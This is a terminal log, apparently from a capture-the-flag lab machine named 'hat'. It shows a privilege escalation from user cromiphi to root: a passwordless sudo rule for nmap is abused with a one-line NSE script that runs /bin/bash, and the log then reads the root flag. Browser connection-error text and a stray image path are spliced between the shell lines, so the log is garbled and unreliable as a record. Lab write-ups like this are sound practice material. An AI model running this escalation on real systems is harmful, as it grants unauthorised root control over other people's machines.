 cromiphi@hat:~$ sudo -l
Matching Defaults entries for cromiphi on hat:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User cromiphi may run the following commands on hat:
    (root) NOPASSWD: /usr/bin/nmap
cromiphi@hat:~$ TF=$(mktemp) && echo 'os.execute("/bin/bash")' > $TF && sudo nmap --script=$TF
Unable to connect
Starting Nmap 7.70 ( https://nmap.org ) at 2024-05-09 06:04 CEST
NSE: Warning: Loading '/tmp/tmp.daDLcuzKOu' -- the recommended file extension is '.nse'.
root@hat:/home/cromiphi# bash: cd: isid: No existe el fichero o el directorio
root@hat:/home/cromiphi# bash: cd: root: No existe el fichero o el directorio
occurred during a connection to 192.168.15
root@hat:/home/cromiphi# root@hat:~# total 32
drwx------  3 root root 4096 jul 12  2023 .
drwxr-xr-x 18 root root 4096 sep 28  2021 ..
The site could be temporarily unavailable or too
lrwxrwxrwx  1 root root    9 sep 29  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root 3526 jul 12  2023 .bashrc
If you are unable to load any pages, check your
drwxr-xr-x  3 root root 4096 sep 28  2021 .local
If your computer or network is protected by a
-rw-r--r--  1 root root  148 ago 17  2015 .profile
Web.
-r--------  1 root root   33 abr 18  2023 root.txt
-rw-r--r--  1 root root   66 sep 28  2021 .selected_editor
-rwx------  1 root root  245 abr 18  2023 .services.sh
root@hat:~# root@hat:~#
root@hat:~#
python3 -c ......
root@hat:~#
root@hat:~# ls -al
total 32
drwx------  3 root root 4096 jul 12  2023 .
drwxr-xr-x 18 root root 4096 sep 28  2021 ..
lrwxrwxrwx  1 root root    9 sep 29  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root 3526 jul 12  2023 .bashrc
drwxr-xr-x  3 root root 4096 sep 28  2021 .local
-rw-r--r--  1 root root  148 ago 17  2015 .profile
-r--------  1 root root   33 abr 18  2023 root.txt
-rw-r--r--  1 root root   66 sep 28  2021 .selected_editor
-rwx------  1 root root  245 abr 18  2023 .services.sh
root@hat:~# cat root.txt
8b4acc39c4d068623a16a89ebecd5048
root@hat:~#